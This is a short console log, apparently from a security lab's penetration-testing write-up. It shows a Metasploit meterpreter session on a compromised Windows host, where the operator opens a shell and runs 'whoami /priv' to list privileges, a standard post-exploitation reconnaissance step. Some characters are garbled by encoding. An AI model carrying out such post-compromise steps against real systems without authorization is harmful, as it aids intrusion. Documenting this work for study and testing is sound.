 meterpreter > shell
Process 14932 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
D:\>chcp 65001 && whoami /priv
chcp 65001 && whoami /priv
Active code page: 65001
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
雷石安全实验室
D:\>